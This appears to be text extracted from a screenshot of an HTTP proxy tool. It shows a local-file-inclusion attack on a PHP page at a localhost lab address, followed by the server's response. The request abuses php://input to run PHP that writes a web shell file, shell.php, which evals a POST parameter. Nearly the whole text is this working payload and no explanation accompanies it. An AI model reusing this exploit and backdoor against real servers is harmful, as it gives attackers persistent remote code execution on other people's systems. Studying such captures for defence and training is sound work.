 Pretty Raw Hex \n
POST /DX/file_include/index.php?file=php://input
HTTP/1.1
Host: 127.0.0.1:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ibu1k96rd6q89en5afeb8746u4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
<?php fputs(fopen("shell.php","w"),'<?php
@eval($_POST[123]);?>
')?>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 12 Oct 2022 05:32:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Content-Length: 0
8
9